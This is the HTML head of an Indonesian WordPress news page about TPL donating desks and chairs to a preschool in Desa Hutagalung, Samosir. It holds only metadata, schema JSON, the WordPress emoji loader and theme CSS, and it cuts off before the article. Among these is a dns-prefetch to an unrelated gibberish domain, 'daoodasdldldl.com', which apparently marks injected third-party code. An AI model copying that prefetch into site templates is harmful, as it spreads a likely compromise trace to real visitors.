

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/
body_size: 16900
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>TPL Beri Bantuan Mobiler Meja dan Kursi Kepada PAUD Desa Hutagalung - GORGAJENIUS</title>
	<link rel="canonical" href="https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TPL Beri Bantuan Mobiler Meja dan Kursi Kepada PAUD Desa Hutagalung - GORGAJENIUS" />
	<meta property="og:description" content="Gorgajenius.id. ■Harian || SAMOSIR Sebagai wujud nyata dan kepedulian pada dunia pendidikan GorgaJenius" />
	<meta property="og:url" content="https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/" />
	<meta property="og:site_name" content="GORGAJENIUS" />
	<meta property="article:publisher" content="https://www.facebook.com/IjekZessi" />
	<meta property="article:published_time" content="2023-03-13T10:16:28+00:00" />
	<meta property="article:modified_time" content="2023-04-26T00:12:50+00:00" />
	<meta property="og:image" content="https://gorgajenius.id/wp-content/uploads/2023/03/IMG-20230313-WA0026.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="363" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gorgajenius" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Gorgajenius" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/#article","isPartOf":{"@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/"},"author":{"name":"Gorgajenius","@id":"https://gorgajenius.id/#/schema/person/4e3099dfe6aa698dff147b6acd618f44"},"headline":"TPL Beri Bantuan Mobiler Meja dan Kursi Kepada PAUD Desa Hutagalung","datePublished":"2023-03-13T10:16:28+00:00","dateModified":"2023-04-26T00:12:50+00:00","mainEntityOfPage":{"@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/"},"wordCount":330,"publisher":{"@id":"https://gorgajenius.id/#organization"},"image":{"@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/#primaryimage"},"thumbnailUrl":"https://gorgajenius.id/wp-content/uploads/2023/03/IMG-20230313-WA0026.jpg","keywords":["PAUD Desa Hutagalung","TPL"],"articleSection":["Samosir"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/","url":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/","name":"TPL Beri Bantuan Mobiler Meja dan Kursi Kepada PAUD Desa Hutagalung - GORGAJENIUS","isPartOf":{"@id":"https://gorgajenius.id/#website"},"primaryImageOfPage":{"@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/#primaryimage"},"image":{"@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/#primaryimage"},"thumbnailUrl":"https://gorgajenius.id/wp-content/uploads/2023/03/IMG-20230313-WA0026.jpg","datePublished":"2023-03-13T10:16:28+00:00","dateModified":"2023-04-26T00:12:50+00:00","inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/#primaryimage","url":"https://gorgajenius.id/wp-content/uploads/2023/03/IMG-20230313-WA0026.jpg","contentUrl":"https://gorgajenius.id/wp-content/uploads/2023/03/IMG-20230313-WA0026.jpg","width":720,"height":363,"caption":"Senangnya anak-anak PAUD saat menduduki bangku bantuan TPL di Kecamatan Harian, Kabupaten Samosir."},{"@type":"WebSite","@id":"https://gorgajenius.id/#website","url":"https://gorgajenius.id/","name":"GORGAJENIUS","description":"Gorgai ma disi-Gorga ma denggan-Tagorga ma asa taboto","publisher":{"@id":"https://gorgajenius.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gorgajenius.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://gorgajenius.id/#organization","name":"GORGAJENIUS","url":"https://gorgajenius.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/#/schema/logo/image/","url":"https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg","contentUrl":"https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg","width":512,"height":512,"caption":"GORGAJENIUS"},"image":{"@id":"https://gorgajenius.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/IjekZessi"]},{"@type":"Person","@id":"https://gorgajenius.id/#/schema/person/4e3099dfe6aa698dff147b6acd618f44","name":"Gorgajenius","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://gorgajenius.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/027a01dcc71c7f0fd4cf6f7566155939d7787dc68cf532bab9cd6937bd90ce9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/027a01dcc71c7f0fd4cf6f7566155939d7787dc68cf532bab9cd6937bd90ce9c?s=96&d=mm&r=g","caption":"Gorgajenius"},"url":"https://gorgajenius.id/author/monstr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GORGAJENIUS &raquo; Feed" href="https://gorgajenius.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="GORGAJENIUS &raquo; Umpan Komentar" href="https://gorgajenius.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gorgajenius.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://gorgajenius.id/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://gorgajenius.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gorgajenius.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mrtext-main-css' href='https://gorgajenius.id/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-core-css' href='https://gorgajenius.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://gorgajenius.id/wp-content/themes/newkarma/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Montserrat","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#dd3333;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#dd3333;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#dd3333;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#fe8917;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#fe8917;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ffffff;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#ff0000;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#ff0000;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#002426;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#096abf;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#096abf;}.gmr-topnavwrap{background-color:#000000;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#757575;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#757575;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#fcfcfc;}.gmr-related-infinite .view-more-button:hover{color:#fcfcfc;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#323233;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0a0a0a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#dd3333;border-color:#dd3333;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
